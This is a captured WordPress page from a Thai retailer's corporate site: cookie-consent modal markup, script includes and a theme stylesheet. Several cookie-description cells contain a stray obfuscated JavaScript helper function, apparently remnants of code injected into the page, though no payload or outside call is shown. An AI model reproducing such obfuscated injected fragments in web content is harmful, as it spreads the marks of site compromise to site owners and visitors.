function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768454678 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/custom.css?ver=6.3
body_size: 25837
content:
:focus{outline:none !important;}
p{margin-bottom:30px;}
.cf:before,
.cf:after{content:"";display:table;}
.cf:after{clear:both;}
.default_template_holder h1,
.wpb_text_column h1{margin-bottom:40px !important;}
.default_template_holder h2,
.default_template_holder h3,
.default_template_holder h4,
.default_template_holder h5,
.default_template_holder h6,
.wpb_text_column h2,
.wpb_text_column h3,
.wpb_text_column h4,
.wpb_text_column h5,
.wpb_text_column h6{margin:0;padding-top:0;padding-bottom:20px;}
.default_template_holder h2,
.wpb_text_column h2{padding-bottom:30px;}
.default_template_holder ul,
.default_template_holder ol,
.wpb_text_column ul,
.wpb_text_column ol{margin-left:60px;margin-bottom:30px;list-style-position:outside;}
.widget ul,
.widget ol{margin-left:0;}
.default_template_holder a
.wpb_text_column p a{text-decoration:underline;}
.qbutton,
.qbutton.medium,
#submit_comment,
.load_more a,
.blog_load_more_button a,
.post-password-form input[type='submit'],
input.wpcf7-form-control.wpcf7-submit,
input.wpcf7-form-control.wpcf7-submit:not([disabled]),
.woocommerce table.cart td.actions input[type="submit"],
.woocommerce input#place_order,
.woocommerce-page input[type="submit"],
.woocommerce .button{color:#323232 !important;font-family:'Montserrat', sans-serif !important;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);height:30px;line-height:30px;cursor:pointer;}
#wpjb_submit{cursor:pointer;font-size:14px;font-weight:300 !important;-webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);box-shadow:0 1px 3px rgba(0, 0, 0, 0.3);background-color:#e6e6e6;border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;text-transform:uppercase;border-width:0px;}
#wpjb_submit:hover{color:#ffffff;background:#d42230;}
.qbutton:hover{color:#ffffff !important;}
#respond textarea,
#respond input[type='text'],
#respond input[type='email'],
.contact_form input[type='text'],
.contact_form textarea,
.comment_holder #respond textarea,
.comment_holder #respond input[type='text'],
.comment_holder #respond input[type='email'],
input.wpcf7-form-control.wpcf7-text,
input.wpcf7-form-control.wpcf7-number,
input.wpcf7-form-control.wpcf7-date,
textarea.wpcf7-form-control.wpcf7-textarea,
select.wpcf7-form-control.wpcf7-select,
input.wpcf7-form-control.wpcf7-quiz,
.post-password-form input[type='password']{border:1px solid #d3d3d3;color:#545454;}
.vc_responsive .wpb_row.vc_5_cols .vc_col-sm-3{float:left;width:18.8%;padding:0;margin-right:1.2%;min-height:0;}
.header_bottom{padding-right:5px;}
nav.main_menu > ul{padding-top:25px;}
nav.main_menu > ul > li{border-right:1px solid #c5c5c5;}
nav.main_menu > ul > li > a{line-height:0px !important;padding-top:16px;padding-bottom:16px;}
.header_inner_right{padding-left:15px;}
.header_inner_right a{font-size:13px;font-weight:400;text-transform:uppercase;color:#df3128;text-decoration:none;}
.header_inner_right .header_bottom_right_widget_holder{background-image:url(images/icon_shoponline.png);background-repeat:no-repeat;background-position:left center;padding-left:60px;}
.header_top .header-widget .menu li a{text-decoration:none;border-right:1px solid #bdbfbe;padding:0 8px !important;margin:0;line-height:12px;}
.header_top .header-widget .menu li:last-child a{border:none;}
header.sticky nav.main_menu > ul{padding-top:5px !important;}
header.sticky nav.main_menu > ul > li > a{padding-top:16px;padding-bottom:16px;}
header.sticky .header_bottom{box-shadow:0 1px 5px rgba(0,0,0,0.5);-webkit-box-shadow:0 1px 5px rgba(,0,0,0.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,0.5);}
.header_top #lang_sel_list{padding:0;margin:0;background:none;border:none;margin-left:8px;}
.header_top #lang_sel_list ul li a,
.header_top #lang_sel_list ul li a:visited{padding:0;}
.header_top #lang_sel img.iclflag,
.header_top #lang_sel_click img.iclflag,
.header_top #lang_sel_list img.iclflag{margin-right:2px;}
.header_top .customer-service{margin-right:10px;}
#rev_slider_1_1_wrapper{margin-bottom:4px !important;}
.tp-caption{white-space:normal !important;}
.tp-caption.normal-text{text-align:center;font-family:'Montserrat', sans-serif !important;font-weight:400 !important;font-size:20px !important;line-height:25px !important;letter-spacing:0px !important;}
.home-row1{max-height:1000px;overflow:hidden;padding-bottom:0 !important;;margin-bottom:0 !important;}
.home-row2 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row2 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row2 .wpb_text_column{position:relative;}
.home-row2 .wpb_text_column .info{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;width:100%;bottom:7px;background-color:rgba(0,0,0,0.7);padding:15px 20px;}
.home-row2 .wpb_text_column .info p{color:#ffffff;padding:0;margin:0;}
.home-row2 h5{color:#ffffff;text-transform:uppercase;padding:0;margin-bottom:10px;}
.home-row2 h6{color:#ffffff;padding:0;margin:0 0 20px;}
.home-row2 h6 a{color:#ffffff;}
.home-row3 .col-1 .vc_column-inner{padding-right:3px !important;}
.home-row3 .col-2 .vc_column-inner{padding-left:3px !important;}
.home-row3 .wpb_text_column{background:#950912;padding:20px 35px;}
.home-row3 h3{padding:0;margin:0 0 10px;text-transform:uppercase;}
.home-row3,
.home-row3 h3,
.home-row3 p{color:#ffffff;}
.home-row3 .col-image{float:left;width:40%;}
.home-row3 .col-info{float:right;width:60%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:8% 0 0 15px;}
.home-row3 .col-info .info{height:200px;}
.home-careers{padding:40px 30px 0;}
.home-careers .vc_column-inner{margin-bottom:30px;}
.home-careers .cols .wpb_text_column{background-repeat:no-repeat;background-size:cover;background-position:center top;position:relative;}
.home-careers h2,
.home-careers h3,
.home-careers h5,
.home-careers p{color:#ffffff;}
.home-careers h2,
.home-careers h3,
.home-careers h5{text-transform:uppercase;}
.home-careers .wpb_text_column .info{width:100%;position:absolute;bottom:0;background-color:rgba(0,0,0,0.7);padding:15px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.home-careers .wpb_text_column .info h5{padding:0;margin:0 0 5px;}
.home-careers .wpb_text_column .info p{padding:0;margin:0;}
.home-careers .wpb_text_column .info span{color:#f94546;}
.home-careers .wpb_text_column .info .col-text{float:left;width:75%;}
.home-careers .wpb_text_column .info .col-btn{float:right;width:20%;text-align:right;padding-top:6px;}
.home-row4{padding:50px 15px 0;}
.home-row4 h2{padding-top:0;margin-top:0;text-transform:uppercase;}
.home-exbrands{padding:0 0 20px;}
.home-exbrands h3{font-size:18px;padding:0;margin:0 0 12px;}
.home-exbrands .info{padding:25px 30px;background:#f2f2f2;}
.home-exbrands ul{list-style:none;padding:0;margin:0;}
#exclusivebrands-slider li{min-height:470px !important;}
.home-exbrands .lSSlideOuter{padding-left:10%;padding-right:10%;}
.home-exbrands .lSAction > a{z-index:99999;width:38px;height:62px;margin-top:-31px;background-repeat:no-repeat;background-position:center top;}
.home-exbrands .lSAction > .lSPrev{left:5%;background-image:url(images/icon_prev.png);}
.home-exbrands .lSAction > .lSNext{right:5%;background-image:url(images/icon_next.png);}
.home-exbrands .eqh{margin-bottom:15px;}
table.ingredient td{text-align:left !important;}
.home-row6 .vc_column-inner{padding-left:0;padding-right:0;}
.brochure-date{color:#333333;font-size:24px;font-weight:400;text-transform:uppercase;}
.breadcrumbs,
.breadcrumbs a{text-transform:uppercase;color:#000000;font-weight:400;}
.pagination{margin-top:50px;}
.pagination ul li span,
.pagination ul li a{width:28px;height:28px;line-height:28px;color:#333333;font-size:14px;-o-border-radius:16px;-moz-border-radius:16px;-webkit-border-radius:16px;-ms-border-radius:16px;border-radius:16px;border:2px solid #e5e5e5;font-weight:400;}
.pagination ul li span,
.pagination ul li a:hover{color:#ffffff;background-color:#333333;border-color:#333333;}
footer{padding-top:80px;}
.home footer{padding-top:0;}
footer a{text-decoration:none;}
footer a:hover{text-decoration:none;}
.food-retail{padding-top:50px;padding-bottom:50px;}
.food-retail .full_section_inner{padding-left:20px;padding-right:20px;}
.food-retail,
.food-retail p{color:#8e8e8e;text-transform:uppercase;font-size:16px;font-weight:400;}
.food-retail h3,
.food-retail h3 a{font-size:15px;text-transform:uppercase;color:#ffffff;padding:0;margin:0 0 12px;}
.food-retail h3 a{margin:0;}
.food-retail h3 a:hover{text-decoration:underline;}
.food-retail .col-join{margin-bottom:40px;padding-right:50px;position:relative;}
.food-retail .col-join p{margin-bottom:10px !important;}
.food-retail .col-join input[type=email]{font-weight:300;font-family:'Montserrat', sans-serif;width:100%;background:#363636;border:none;padding:8px 70px 8px 10px;color:#939393;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.food-retail .col-join input[type=submit]{position:absolute;font-family:'Montserrat', sans-serif;cursor:pointer;background:none;border:none;text-transform:uppercase;color:#939393;top:8px;right:10px;}
.food-retail .col-links{padding-left:100px;padding-right:100px;margin-bottom:40px;}
.food-retail .col-links ul{margin:0;padding:0;}
.food-retail .col-links li{line-height:18px;margin-bottom:10px;}
.food-retail .col-business{padding-left:50px;}
.footer-bottom{padding-top:30px;padding-bottom:30px;}
.on-600{display:none !important;}
.products-row{margin-bottom:15px;}
.products-row .col-1{float:left;width:46%;}
.products-row .col-2{float:right;width:46%;}
.products-row .col-image{float:left;width:25%;margin-bottom:15px;}
.products-row .col-info{float:right;width:70%;margin-bottom:15px;}
.products-row .vc_column-inner{margin-bottom:40px;}
.products-row .vc_inner .vc_column-inner{margin-bottom:0;}
.own-brands-row .vc_column-inner{margin-bottom:50px;}
.own-brands-row .wpb_text_column{padding-left:10%;padding-right:10%;}
.logos{padding-left:20%;padding-right:20%;}
.hide{display:none !important;}
ul.img-lists{list-style:none;padding:0;margin:0;}
ul.img-lists li{display:inline-block;padding:0;margin:0 25px 20px 0;}
.content .container .container_inner.page_container_inner,
.default_template_holder{-webkit-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;padding:30px 30px 0 !important;margin-top:-80px;position:relative;z-index:999;background:#ffffff;}
.title.title_size_large h1{text-transform:uppercase;}
.title h1{margin-top:-65px;}
.row-1-col .vc_column-inner,
.row-2-cols .vc_column-inner{margin-bottom:30px;}
.row-2-cols .vc_column_container:first-child{padding-right:50px;}
.row-2-cols .vc_inner .vc_column_container:first-child{padding-right:0;}
.row-1-col h2,
.row-2-cols h2{padding-bottom:50px;}
.row-1-col h2.not-first,
.row-2-cols h2.not-first{padding-bottom:20px;}
.widget h5{text-transform:uppercase;font-size:18px;}
.widget.widget_nav_menu ul li{padding:0 0 10px;margin:0 0 10px;border-bottom:1px solid #cbcbcb;}
.widget.widget_nav_menu ul li:last-child{border:none;}
.widget.widget_nav_menu ul li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#666666 !important;padding:0;margin:0;}
.widget.widget_nav_menu li.current-menu-item ul li a{color:#666666 !important;}
.widget.widget_nav_menu ul li ul{padding-top:10px;padding-bottom:0;margin-bottom:0;}
.row-lists h4,
.row-lists h4 a{text-transform:uppercase;font-size:16px;margin:0 0 10px;padding:0;color:#000000;font-weight:600;text-decoration:none;}
.row-lists p{color:#666666;font-size:13px;line-height:17px;}
.row-lists .continue{text-transform:uppercase;font-size:14px;color:#666666;font-weight:500;text-decoration:none;}
.meta-categories a{text-transform:uppercase;font-size:15px;color:#666666;font-weight:500;text-decoration:none;}
.row-lists h4{font-size:15px;}
.row-lists h4 a:hover,
.row-lists .continue:hover,
.meta-categories a:hover{color:#d61e2a;}
.widget.widget_nav_menu ul li.current-menu-item a{color:#d61e2a !important;}
.row-2-cols article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
.single .row-2-cols article,
.row-2-cols article:last-child{border:none;margin-bottom:0;}
.single article h1{padding:0 0 11px;margin:0;font-size:28px;letter-spacing:-1px;}
.widget #searchform{background-color:#f6f6f6;}
.widget.widget_search form input[type="text"]{color:#999999;font-size:13px;}
.widget #searchform::-webkit-input-placeholder{font-style:italic;}
.widget #searchform::-moz-placeholder{font-style:italic;}
.widget #searchform:-ms-input-placeholder{font-style:italic;}
.row-store{position:relative;border-bottom:1px solid #cbcbcb;padding-bottom:0px;margin-bottom:30px;}
.row-store:last-child{border:none;}
.row-store .store{padding-right:100px;}
.row-store .icon-map{position:absolute;top:0;right:0;}
.mashsb-container{margin-top:50px;}
footer .mashsb-container{display:none !important;}
article.magazine{float:left;width:25%;padding:0 8px;margin-bottom:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;}
article.magazine a{text-decoration:none;}
.row-2-cols article.magazine{border:none;}
.category-activity-events article{border-bottom:1px solid #cbcbcb;margin-bottom:30px;}
iframe.flowpaper-class{height:800px !important;}
.sep{background:#cbcbcb;height:1px;margin:35px 0;}
.the-1-card{position:relative;padding-top:30px;}
.the-1-card .info{position:absolute;left:30%;top:0;}
nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{font-weight:600;text-transform:uppercase;text-decoration:none;}
nav.mobile_menu ul li{border-bottom:1px solid #d0d0d0;}
nav.mobile_menu ul li:last-child{border:none;}
.mobile_top_menu_button{display:none;}
nav.mobile_top_menu{display:none;width:100%;float:left;position:relative;top:0px;text-align:left;overflow:hidden;background-color:#000000;z-index:100;}
nav.mobile_top_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0;}
nav.mobile_top_menu > ul{margin-bottom:-1px !important;}
nav.mobile_top_menu ul li{margin:0px;padding:0px;position:relative;}
